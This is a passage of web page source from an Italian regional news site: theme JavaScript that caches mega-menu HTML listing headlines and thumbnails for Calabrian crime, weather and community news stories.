          <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/polizia-seq-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\">Arma clandestina e droga in casa: scattano gli arresti domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cara-risoluz-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\">Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/38405cbe-7117-4295-b06a-fbf21bc6cd59-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\">Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/carab-comp-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/polizia-seq-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\">Arma clandestina e droga in casa: scattano gli arresti domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cara-risoluz-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\">Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 